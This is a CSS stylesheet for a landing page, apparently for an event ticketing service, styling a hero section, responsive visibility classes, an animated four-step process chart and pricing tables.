@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

